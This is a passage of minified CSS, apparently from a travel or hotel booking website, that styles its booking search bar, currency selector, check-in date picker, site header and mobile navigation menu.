select{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;height:inherit;font-size:.875rem;font-family:Montserrat;font-weight:400;padding-top:0;transition:0;background:transparent}.booking-search .container .item select:focus{border-color:inherit;-webkit-box-shadow:none;box-shadow:none;outline:none}.booking-search .container .item p{margin:0;text-align:center;color:#e3e3e3;width:180px}@media screen and (min-width:1054px){.booking-search .container .item p{color:#fff;position:relative;font-family:Montserrat;font-weight:500;text-align:left;font-size:.875rem;padding:.45rem 0 0;margin:0;top:0;color:#000}.booking-search .container .item p.go-place{padding-left:15px}.booking-search .container .item p.date{padding-left:13px;width:100%}}.booking-search .container .item button.mobile{position:absolute;border-radius:4em;padding:1.2em .1em;border:0;cursor:pointer;background-image:url(../images/Search.png);background-size:100%;background-repeat:no-repeat;background-position:50%;color:transparent;top:5em;right:0;left:0;margin:0 auto;background-color:initial;height:60px;width:60px}.booking-search .container .item button.mobile:hover{border:0;background-color:none}@media screen and (min-width:1054px){.booking-search .container .item button.mobile{display:none}}.booking-search .container .item button.desktop{display:none;position:absolute;right:-63px;border-radius:4em;padding:1.2em .1em;cursor:pointer;background-image:url(../images/Search.png);background-size:100%;background-repeat:no-repeat;background-position:50%;color:transparent;top:-5em;border:0;background-color:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media screen and (min-width:1054px){.booking-search .container .item button.desktop{display:block}}.booking-search .container .item button.desktop:hover{border:0;background-color:#fff;filter:brightness(1.1)}@media screen and (min-width:1054px){.booking-search .container .item button.desktop{top:inherit}}.booking-search .container .item:first-of-type{padding-right:0;margin-right:0}@media screen and (min-width:1054px){.booking-search .container .item:first-of-type{border-right:1px solid #e3e3e3;padding-right:1.5rem;margin-right:1.5rem}}.booking-search .container .item:nth-of-type(2){padding-right:0;margin-right:0}@media screen and (min-width:1054px){.booking-search .container .item:nth-of-type(2){border-right:1px solid #e3e3e3;padding-right:1.5rem;margin-right:1.5rem}}.currency-exchange{text-align:center;font-size:.8125rem}.currency-exchange .select2-container--default{cursor:pointer}.currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered{padding:0}.currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{font-size:10px;float:right;padding-right:0;padding-left:32px;color:#121212;width:77px;white-space:normal;line-height:1.1;padding-top:2px;text-align:center}@media screen and (max-width:1053px){.currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{padding-left:30px}}@media (max-width:575.98px){.currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{padding-right:0;color:transparent;width:40px}}.currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder:after{content:"";position:absolute;left:1px;top:3px;width:22px;height:22px;background:url(../images/icons8-currency-exchange-100.png) no-repeat 50%;background-size:100%}@media (max-width:575.98px){.currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder:after{left:26px;width:26px;height:26px}}@media (max-width:575.98px){.currency-exchange .select2-container--default .select2-selection__rendered .img-flag{-webkit-transform:translateX(15px);-moz-transform:translateX(15px);-ms-transform:translateX(15px);-o-transform:translateX(15px);transform:translateX(15px)}.currency-exchange .select2-container--default .select2-selection__rendered .img-flag+span{display:none}}.currency-exchange .select2-container--default .select2-results>.select2-results__options{max-height:100%!important}.booking-search .select2-container--default .select2-selection--single{border:0}.booking-search .select2-container--default .select2-results>.select2-results__options{max-height:300px}.booking-search .select2-container--default .select2-results__option--disabled{padding-top:15px!important;padding-bottom:20px!important;border-bottom:.5px solid #bcbcbc;margin-bottom:23px}.booking-search .select2-container--default .select2-results__option--disabled span.mad{border-bottom:1px solid #000;padding-bottom:22px;font-family:Montserrat;font-style:normal;font-weight:500}.booking-search .select2-container{display:inherit;width:100%!important}@media screen and (min-width:1054px){.booking-search .select2-container{padding:0 .75rem 0 .45rem}}.booking-search .select2-container span{outline:none!important;width:100%}.booking-search .select2-container .dropdown-wrapper{display:none}@media screen and (min-width:1054px){.booking-search .select2-container .dropdown-wrapper{display:inline}}.booking-search .select2-container .select2-selection--single{border-radius:0;border:1px solid #e3e3e3;background:none}@media screen and (min-width:1054px){.booking-search .select2-container .select2-selection--single{border:0;border-radius:inherit}}.booking-search .select2-container .select2-selection--single .select2-selection__rendered{font-size:.875rem;font-weight:400;padding-left:0;padding-right:0;line-height:28px;color:#000}@media screen and (min-width:1054px){.booking-search .select2-container .select2-selection--single .select2-selection__rendered{padding-left:8px;max-width:225px}}@media screen and (min-width:1054px){.booking-search .select2-container.select2-container--default .select2-dropdown--below{top:28px}.booking-search .select2-container.select2-container--default .select2-dropdown--above{top:-55px}}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li{font-size:13px;font-weight:500}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li span.country,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li span.country{color:#6c6c6c;font-size:13px}@media screen and (min-width:1054px){.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below{width:292px!important;border:0;border-radius:40px;padding-top:0;padding-bottom:0;padding-right:0;overflow:hidden;box-shadow:0 0 14px 0 rgba(0,0,0,.3);left:-33px}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li{padding:.5em 22px;text-align:left;font-weight:500;font-size:13px;color:#000}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li.select2-results__option--highlighted,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li.select2-results__option--highlighted.select2-results__option--selectable,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li.select2-results__option--highlighted,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li.select2-results__option--highlighted.select2-results__option--selectable{background:#000;color:#fff}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li.select2-results__option--highlighted.select2-results__option--selectable span.country,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li.select2-results__option--highlighted.select2-results__option--selectable span.country{color:#fff;font-family:Montserrat;font-size:13px}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li.select2-results__option[aria-disabled=true],.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li.select2-results__option[aria-disabled=true]{padding-top:26px!important;padding-bottom:26px!important;border-bottom:.5px solid #bcbcbc;margin-bottom:22px}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li.select2-results__option[aria-disabled=true] span.mad,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li.select2-results__option[aria-disabled=true] span.mad{border-bottom:1px solid #121212;padding-bottom:27px;font-family:Montserrat;font-style:normal;font-weight:500}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li:last-child:hover,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li:last-child:hover{box-shadow:2px 2px rgba(0,0,0,.1)}}.booking-search .select2-container.select2-container--default .select2-selection__arrow{display:none}.currency-exchange{margin-bottom:34px}@media (min-width:576px){.currency-exchange.is-dark .currency+.select2-container--default{border:1px solid #fff!important}}.currency-exchange.is-dark .currency+.select2-container--default:after{background:url(../images/arrow-down-white.png) no-repeat 50%}.currency-exchange.is-dark .select2-container--default{background:#000}.currency-exchange.is-dark .select2-container--default .select2-selection__rendered{color:#fff}.currency-exchange.is-dark .select2-container--default .select2-selection__rendered .select2-selection__placeholder{color:#fff!important}.currency-exchange.is-dark .select2-container--default .select2-selection__rendered .select2-selection__placeholder:after{content:"";position:absolute;left:1px;top:3px;width:22px;height:22px;background:url(../images/icons8-currency-exchange-100-white.png) no-repeat 50%;background-size:100%}.currency-exchange.is-dark .select2-dropdown{background:#000}.currency-exchange.is-dark .select2-container--default .select2-results__option[aria-selected=true],.currency-exchange.is-dark .select2-container.select2-container--default .select2-results__option--highlighted[aria-selected]{background:#fff;color:#000}@media (min-width:576px){.currency-exchange .currency+.select2-container--default{border:1px solid #121212!important}}.currency-exchange .currency+.select2-container--default:after{position:absolute;top:50%;right:10px;content:"";width:11px;height:11px;background:url(../images/arrow-down.png) no-repeat 50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:0}.currency-exchange .select2-dropdown.select2-dropdown--above{border-radius:15px;overflow:hidden;top:-8px;border-bottom:1px solid #bcbcbc}.currency-exchange .select2-dropdown.select2-dropdown--above li{font-size:.813rem}@media screen and (min-width:1054px){.currency-exchange .select2-dropdown.select2-dropdown--above li{padding:.5em 10px}}@media (max-width:767.98px){.currency-exchange .select2-dropdown.select2-dropdown--above li{font-size:.625rem}}.currency-exchange .select2-container--default{width:auto!important;border-radius:23px;padding-right:0!important;padding-left:.75rem;background:#fff}.currency-exchange .select2-container--default .selection{position:relative;z-index:1}.currency-exchange .select2-container--default .select2-selection--single{height:36px;border-radius:23px!important;padding:.3em 25px 0 0;background:none!important;border:none}@media (max-width:575.98px){.currency-exchange .select2-container--default .select2-selection--single{padding-right:15px}}.currency-exchange .select2-container--default .select2-selection__rendered{overflow:visible!important;text-align:left}.currency-exchange .select2-container--default .select2-selection__placeholder{position:relative}@media (max-width:575.98px){.currency-exchange .select2-container--default{padding-right:0!important;border:none!important}.currency-exchange .select2-container--default:after{display:none}.currency-exchange .select2-container--default .select2-selection__placeholder{padding-left:0!important}}.currency-exchange .select2-container{display:inherit}@media screen and (min-width:1054px){.currency-exchange .select2-container{padding:0 .75rem 0 .45rem}}@media screen and (max-width:559px){.currency-exchange .select2-container{width:auto!important;min-width:60px}}.currency-exchange .select2-container .dropdown-wrapper{display:none}@media screen and (min-width:1054px){.currency-exchange .select2-container .dropdown-wrapper{display:inline}}.currency-exchange .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below{margin-top:8px;border-radius:15px!important;padding-top:0;padding-bottom:0;padding-right:0;overflow:hidden;border:1px solid #bcbcbc}.currency-exchange .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li{font-size:.813rem}@media (max-width:767.98px){.currency-exchange .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li{font-size:.625rem}}@media screen and (min-width:1054px){.currency-exchange .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li{padding:.5em 10px;font-size:.813rem}.currency-exchange .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li.select2-results__option--highlighted.select2-results__option--selectable{background:#000}}.currency-exchange .select2-container.select2-container--default .select2-selection__arrow{top:6px;right:20px;opacity:0}.currency-exchange .select2-container.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#000}.sub-title{font-size:1.875rem}.sorry-no-result{font-size:1.375rem}#custom_fc_button{width:auto;position:fixed;right:20px;bottom:50px;z-index:993}@media screen and (max-width:559px){#custom_fc_button{right:0!important;left:auto!important;bottom:95px}}#custom_fc_button #imageicon{width:55px;max-width:inherit}@media screen and (min-width:1054px){#custom_fc_button #imageicon{height:50px;width:96px}}#custom_fc_button .web-cfchat{display:none}@media screen and (min-width:560px){#custom_fc_button .web-cfchat{display:block}}#custom_fc_button .mobile-cfchat{display:none}@media screen and (max-width:559px){#custom_fc_button .mobile-cfchat{display:block;width:30px!important;height:auto!important}}.layout-backdrop{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:993}.layout-backdrop[aria-hidden=true]{display:none}.layout-backdrop.override{z-index:1022}@media screen and (min-width:1300px){.layout-backdrop{display:none}.layout-backdrop.override{display:initial}}@media (max-width:767.98px){.layout-backdrop.override{display:none}}.overlap-hidden{overflow:hidden}.visually-hidden{position:absolute;width:1px;height:1px;margin:-1px;border:0;padding:0;white-space:nowrap;-webkit-clip-path:inset(100%);clip-path:inset(100%);clip:rect(0 0 0 0);overflow:hidden}.collapse{display:block!important}.collapse:not(.show){display:none!important}.list-count{padding:0;list-style:none}.list-count li{display:flex;margin-bottom:20px}.list-count li:last-child{margin-bottom:0}.list-count li .count{font-size:.8125rem;font-weight:700;display:flex;align-items:center;justify-content:center;flex-shrink:0;width:25px;height:25px;border-radius:50%;color:#fff;background:#121212;margin-right:20px}.stars{display:inline-block;font-size:0}.stars:before{content:"★★★★★";font-size:24px;letter-spacing:3px;background:linear-gradient(90deg,gold calc(var(--rating)*20%),#d3d3d3 calc(var(--rating)*20%));-webkit-background-clip:text;-webkit-text-fill-color:transparent}#datepicker{z-index:11;display:none;position:absolute;left:18px;right:0;top:160px;text-align:center}@media screen and (min-width:1054px){#datepicker{position:absolute;top:6em;right:0;left:inherit}}.ui-datepicker.ui-widget.ui-widget-content:not(.ui-datepicker-inline){left:0!important;right:0!important;margin:10px auto!important;width:21em!important;box-shadow:0 0 1px #e3e3e3}#ui-datepicker-div .ui-state-default,.ui-datepicker-header,.ui-widget-content .ui-state-default{background:transparent;border:none;text-align:center}#ui-datepicker-div{position:absolute;border:none!important;padding:20px!important;border-radius:20px!important}.ui-datepicker-title span{font-size:.875rem;text-transform:capitalize;font-weight:700}.ui-datepicker-calendar span{font-weight:400}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:50%;border:0!important;background:no-repeat}.ui-datepicker .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-prev:hover{background:none;border:0}.ui-datepicker-current-day .ui-state-active{color:#000}.ui-datepicker-hover:after,.ui-datepicker-hover a{background-color:#eaeaea!important;color:#000!important}.ui-datepicker-select a{background-color:#9e9e9e;color:#000!important}.ui-datepicker{background:#fff;padding:30px 10px}.ui-datepicker .ui-icon-circle-triangle-e{background-position:-35px 0}.ui-datepicker .ui-icon-circle-triangle-w{background-position:-95px 0}.ui-datepicker:after{display:block;content:"";height:0;overflow:hidden;clear:both}.ui-datepicker.ui-widget.ui-widget-content{border-radius:40px;width:18.5em!important;box-shadow:0 0 10px 1px rgba(0,0,0,.1)}@media screen and (min-width:1054px){.ui-datepicker.ui-widget.ui-widget-content{width:38em!important;border:0!important}}.ui-datepicker .ui-datepicker-hover.ui-checkin.last:after{width:50%!important;border-top-left-radius:0;border-bottom-left-radius:0}.ui-datepicker .ui-datepicker-hover.ui-checkin.last:before{border-top-right-radius:0;border-bottom-right-radius:0}.ui-datepicker .ui-datepicker-hover.ui-checkin.first:after{border-top-left-radius:0;border-bottom-left-radius:0}.ui-datepicker .ui-datepicker-hover.ui-checkin.last.first:after{opacity:0}.ui-datepicker .ui-datepicker-hover.first:after,.ui-datepicker .ui-datepicker-hover.first:before{border-top-left-radius:30px;border-bottom-left-radius:30px}.ui-datepicker .ui-datepicker-hover.first a{border-top-left-radius:30px!important;border-bottom-left-radius:30px!important}.ui-datepicker .ui-datepicker-hover.last:after,.ui-datepicker .ui-datepicker-hover.last:before{border-top-right-radius:30px;border-bottom-right-radius:30px}.ui-datepicker .ui-datepicker-hover.last a{border-top-right-radius:30px!important;border-bottom-right-radius:30px!important}.ui-datepicker .ui-datepicker-hover+.ui-checkin:after{left:0!important;width:100%!important}.ui-datepicker .ui-datepicker-group{float:inherit;width:100%;padding:0 10px}@media screen and (min-width:1054px){.ui-datepicker .ui-datepicker-group{float:left;width:50%}}.ui-datepicker .ui-datepicker-header{color:#000;text-align:center;text-transform:uppercase;padding-bottom:8px}.ui-datepicker .ui-datepicker-header .ui-datepicker-next,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev{background:transparent;cursor:pointer;height:15px;overflow:hidden;position:absolute;text-indent:-100em;margin-top:4px;-webkit-user-select:none;user-select:none;width:18px}.ui-datepicker .ui-datepicker-header .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:hover{background-color:initial}.ui-datepicker .ui-datepicker-header .ui-datepicker-next.ui-state-disabled,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev.ui-state-disabled{opacity:.3}.ui-datepicker .ui-datepicker-header .ui-datepicker-prev{left:25px;background:url(../images/arrow-left.png) no-repeat 50%;background-size:100%}.ui-datepicker .ui-datepicker-header .ui-datepicker-next{right:25px;background:url(../images/arrow-left.png) no-repeat 50%;background-size:100%;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.ui-datepicker .ui-datepicker-calendar{border-collapse:collapse;font-size:.875rem;cursor:default;width:100%}@media screen and (min-width:1054px){.ui-datepicker .ui-datepicker-calendar{margin-top:5px}}.ui-datepicker .ui-datepicker-calendar td,.ui-datepicker .ui-datepicker-calendar th{text-align:center;vertical-align:middle;width:33px;height:35px;line-height:20px;padding:0;z-index:1}.ui-datepicker .ui-datepicker-calendar th{color:#62748c}.ui-datepicker .ui-datepicker-calendar th span{font-weight:500}.ui-datepicker .ui-datepicker-calendar td{color:#8d8d8d;padding:2px 0;position:relative}.ui-datepicker .ui-datepicker-calendar td:after,.ui-datepicker .ui-datepicker-calendar td:before{bottom:2px;content:"";left:0;top:2px;position:absolute;width:100%;z-index:-1}.ui-datepicker .ui-datepicker-calendar td:first-child:before{border-radius:16.5px 0 0 16.5px}.ui-datepicker .ui-datepicker-calendar td:last-child:before{border-radius:0 16.5px 16.5px 0}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-other-month,.ui-datepicker .ui-datepicker-calendar td.ui-state-disabled{color:#d0d0d0;font-weight:400;font-size:14px}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-other-month span,.ui-datepicker .ui-datepicker-calendar td.ui-state-disabled span{color:#d0d0d0}.ui-datepicker .ui-datepicker-calendar a,.ui-datepicker .ui-datepicker-calendar span{display:inline-block;padding:6px;width:32px;text-decoration:none;font-weight:400;font-size:14px;color:#000}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-highlight:after{background:#000}.ui-datepicker .ui-datepicker-calendar .ui-checkin:after{left:50%;width:50%}.ui-datepicker .ui-datepicker-calendar .ui-checkout:after{right:50%;width:50%}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-highlight a{color:#fff}.ui-datepicker .ui-datepicker-calendar .ui-checkin a,.ui-datepicker .ui-datepicker-calendar .ui-checkout a{color:#fff!important;background-color:#121212!important;border-radius:50%!important}.ui-datepicker .ui-datepicker-calendar .ui-checkin.ui-datepicker-hover .ui-state-hover{border-radius:50%}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-hover .ui-state-hover{border-radius:0 50% 50% 0}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today a{background:#ffcc64;border-radius:50%;color:#fff}.ui-datepicker-trigger{float:left;height:15px;margin:13px 0 0 -35px;overflow:hidden;text-indent:-100em;width:16px}.site-header{padding:9px 1.5rem;transition:all 1s ease;background:#fff;position:sticky;top:0;width:100%;z-index:1020;box-shadow:0 1px 5px rgba(45,45,45,.3);display:flex;flex-wrap:wrap;align-items:center}.site-header.no-shadow{box-shadow:none}@media (max-width:991.98px){.site-header{padding-left:15px;padding-right:15px}}.site-header .container{display:flex;flex-wrap:wrap;align-items:center;flex:0 0 100%;max-width:1350px;width:100%}.site-header.advisory p{font-size:.7rem}.site-header.advisory p strong.yellow{color:#ffcc64;font-weight:600}@media screen and (min-width:1054px){.site-header.advisory p{font-size:1rem}}@media screen and (min-width:1299){.site-header{padding-left:3.75rem;padding-right:3.75rem;background:#fff;box-shadow:0 2px 10px rgba(0,0,0,.1)}}.site-header.sticky-top{background:#fff}.site-header.smally.advisory .travel-advisory{display:none}.site-header.smally.advisory .qr-code{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.site-header .branding,.site-header .navbar{flex-grow:1;flex-basis:0}.site-header .branding{flex-grow:6;margin:auto}@media screen and (min-width:1054px){.site-header .branding{flex-grow:2}}.site-header .branding h2{padding:0;margin:0;line-height:0}.site-header .branding h2 .logo{transition:all 1s ease;width:120px;height:36px}@media screen and (min-width:1054px){.site-header .branding h2 .logo{width:160px;height:48px}}.site-header .navbar{flex-grow:6}@media screen and (min-width:1054px){.site-header .navbar{flex-grow:10}}@media screen and (max-width:1299px){.site-header .navbar .sitenav{display:none}}.site-header .burger-menu{background:transparent;border:0;padding:0;line-height:1;letter-spacing:2px}.site-header .burger-menu .bars{position:relative;width:22px;display:flex;margin:auto;flex-direction:column;justify-content:center}.site-header .burger-menu .bar{width:100%;border-top:2px solid #000;display:block;background-color:#000;transform-origin:right center;transition:.3s}.site-header .burger-menu .bar:nth-child(2){margin:5px 0}.sitenav-mobile-active .site-header .burger-menu .bar{opacity:0}.sitenav-mobile-active .site-header .burger-menu .bar:first-of-type,.sitenav-mobile-active .site-header .burger-menu .bar:last-of-type{opacity:1}.sitenav-mobile-active .site-header .burger-menu .bar:first-of-type{-webkit-transform:rotate(-45deg) translateX(2px);-moz-transform:rotate(-45deg) translateX(2px);-ms-transform:rotate(-45deg) translateX(2px);-o-transform:rotate(-45deg) translateX(2px);transform:rotate(-45deg) translateX(2px)}.sitenav-mobile-active .site-header .burger-menu .bar:last-of-type{-webkit-transform:rotate(45deg) translateX(1px);-moz-transform:rotate(45deg) translateX(1px);-ms-transform:rotate(45deg) translateX(1px);-o-transform:rotate(45deg) translateX(1px);transform:rotate(45deg) translateX(1px)}@media screen and (min-width:1300px){.site-header .burger-menu{display:none}}.site-header .burger-menu .text{font-weight:bolder;font-size:9px;line-height:24px;text-transform:uppercase;display:inline-block;margin-bottom:-9px;color:#338de0}.sitenav-mobile{margin-top:0;position:fixed;z-index:1021;background:#fff;right:0;top:0;width:280px;max-width:400px;height:100%;overflow-x:auto;box-shadow:0 2px 10px rgba(0,0,0,.1);border-radius:20px 0 0 0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateX(101%);-moz-transform:translateX(101%);-ms-transform:translateX(101%);-o-transform:translateX(101%);transform:translateX(101%)}.sitenav-mobile.sticky-top{height:calc(100% - 4.2em)}.sitenav-mobile.expand{width:90%}.sitenav-mobile.open{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}@media screen and (min-width:1301px){.sitenav-mobile{display:none!important}}.sitenav-mobile .nav{flex-direction:column;align-items:center;padding-top:.75rem}.sitenav-mobile .nav>li{border-bottom:1px solid #f2f2f2}.sitenav-mobile .nav>li.dropdown>.dropdown-toggle:after{font-family:FontAwesome;font-weight:400;content:"\f078";display:inline-block!important;margin-left:5px;font-size:80%;border:0;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;vertical-align:initial}.sitenav-mobile .nav>li.dropdown.show>.dropdown-toggle:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.sitenav-mobile .nav li{width:calc(100% - 30px);position:relative;list-style:none;text-align:right;margin-left:30px}.sitenav-mobile .nav li.active a{color:#000}.sitenav-mobile .nav li.active>a{color:#000;font-weight:600;text-decoration:none}.sitenav-mobile .nav li a{display:block;padding:10px 20px;color:#6c6c6c;font-size:.875rem;line-height:22px;border-bottom:0;text-decoration:none}.sitenav-mobile .nav li.dropdown{padding-left:0}.sitenav-mobile .nav li.hiring a{display:inline-block;padding-right:5px}.sitenav-mobile .nav li.hiring:after{margin-right:20px;content:"✨"}.sitenav-mobile .nav li .dropdown-menu li{margin-left:auto;margin-right:0}.sitenav-mobile .nav li .dropdown-menu a{padding-top:5px;padding-bottom:5px}.sitenav-mobile .nav li .dropdown-menu.show{border:0;margin-left:0;padding:0 0 .6rem;min-width:100%;position:relative!important;transform:translateZ(0)!important}.sitenav-mobile .nav li .dropdown-menu.show li.dropdown:not(.my-profile){width:50%;display:inline-block;padding-right:20px!important;margin-bottom:15px}.sitenav-mobile .nav li .dropdown-menu.show li.dropdown:not(.my-profile) a.dropdown-toggle{font-weight:600;padding-right:0!important}.sitenav-mobile .nav li .dropdown-menu.show li.dropdown:not(.my-profile) a.dropdown-toggle:after{display:none}.sitenav-mobile .nav li .dropdown-menu.show li.dropdown:not(.my-profile) ul.dropdown-menu{display:block;position:relative;min-width:100%;text-align:left;padding:0;border:0}.sitenav-mobile .nav li .dropdown-menu.show li.dropdown:not(.my-profile) ul.dropdown-menu li{width:100%;padding:3px 0}.sitenav-mobile .nav li .dropdown-menu.show li.dropdown:not(.my-profile) ul.dropdown-menu li a{font-size:.8125rem;padding:0}@media screen and (max-width:559px){.sitenav-mobile .nav li .dropdown-menu.show li.dropdown:not(.my-profile) ul.dropdown-menu li a{font-size:.8125rem}}.sitenav-mobile .nav li .dropdown-menu.show>li{padding-right:0}.sitenav-mobile .sub-expand>.dropdown-menu{width:100%;top:0;left:0;padding-bottom:15px;column-count:2;column-gap:10px;-moz-column-count:2;-moz-column-gap:10px;-webkit-column-count:2;-webkit-column-gap:10px;grid-auto-flow:row dense}.sitenav-mobile .sub-expand>.dropdown-menu .dropdown{width:100%!important;-webkit-column-break-inside:avoid;-webkit-perspective:1;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;-webkit-column-span:none;-moz-column-span:none;column-span:none;display:inline-block}.sitenav-mobile-active header{background:#fff}.nav li.highlights a{position:relative;display:inline-block;font-weight:700;color:#9c27b0!important}.nav li.highlights a:after{display:inline-block!important;vertical-align:middle;margin-left:4px;content:"";width:14px;height:14px;background:url(../images/shine_2.png) no-repeat 50%;background-size:contain}.nav li.highlight-text a{font-weight:700;color:#9c27b0!important}@media screen and (min-width:1300px){.mm-logo-dark{display:none}}@media screen and (max-width:1300px){.mm-logo-light{display:none}}.banner.revamp .page-banner{position:relative;min-height:330px;background-size:cover!important;background-repeat:no-repeat!important;background-position:50%!important;background:#bcbcbc}.banner.revamp .page-banner img{min-height:330px;object-fit:cover;object-position:center;width:100%;height:100%;max-height:100vh}@media (min-width:992px){.banner.revamp .page-banner,.banner.revamp .page-banner img{min-height:500px;max-height:60vh}}@media (max-width:767.98px){.banner.revamp .carousel-item img{height:390px}}@media (max-width:575.98px){.banner.revamp .page-banner{max-height:430px}}.bookig-search-holder{display:flex;flex-direction:column;position:absolute;max-width:890px;width:100%;top:auto;bottom:40px;left:50%;transform:translateX(-50%);z-index:5;text-align:center}.bookig-search-holder .booking-search{position:static;top:auto;left:auto;right:auto;bottom:auto;padding:0;margin:0}.bookig-search-holder .booking-search .item{position:relative}.bookig-search-holder .booking-search .item #check-in:before,.bookig-search-holder .booking-search .item #check-out:before{position:absolute;top:0;left:0;width:100%;height:100%;content:""}.bookig-search-holder .booking-search-title{font-size:1.5rem;font-weight:800;margin-bottom:10px;text-shadow:0 0 7px rgba(0,0,0,.7);color:#fff}.bookig-search-holder .booking-search-info{margin-top:10px}.bookig-search-holder .booking-search-info .col-info{position:relative;padding-left:20px;padding-right:20px;margin-top:10px}.bookig-search-holder .booking-search-info .col-info:first-child span:before{display:none}.bookig-search-holder .booking-search-info .col-info span{display:block;font-weight:600;letter-spacing:1px;text-shadow:0 0 7px rgba(0,0,0,.7);color:#fff;margin-bottom:0}.bookig-search-holder .booking-search-info .col-info span:before{position:absolute;top:50%;left:0;width:6px;height:6px;content:"";border-radius:50%;background:#fff;box-shadow:0 0 7px 1px rgba(0,0,0,.7)}@media (max-width:767.98px){.bookig-search-holder .booking-search-info .col-info span{display:inline-block;position:relative}.bookig-search-holder .booking-search-info .col-info span:before{display:none!important;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);width:5px}.bookig-search-holder .booking-search-info .col-info:first-child span:before{display:block}}@media (max-width:991.98px){.bookig-search-holder{bottom:20px}.bookig-search-holder .booking-search-info{font-size:.75rem}}@media (max-width:767.98px){.bookig-search-holder{display:flex;flex-direction:column;padding-left:15px;padding-right:15px;bottom:0;height:100%}.bookig-search-holder .booking-search-title{font-size:1.25rem;margin-top:40px}.bookig-search-holder .booking-search-info{margin-top:auto;margin-bottom:20px}.bookig-search-holder .booking-search-info .col-md{margin-top:8px}}.booking-search-info-b{background:#ffcc64}.booking-search-info-b .container{max-width:890px}.booking-search-info-b .container .col-info{font-size:.75rem;font-weight:700;padding-top:15px;padding-bottom:15px;text-align:center}@media (max-width:767.98px){.booking-search-info-b{padding-top:10px}.booking-search-info-b .container .col-info{padding-top:0;padding-bottom:10px}}.flex-hero-banner{display:flex}.flex-hero-banner .flex-hero{flex-grow:1;flex-basis:33.333%;width:33.333%}.flex-hero-banner .flex-hero img{height:400px;object-fit:cover}.hero-swiper.swiper-holder-2 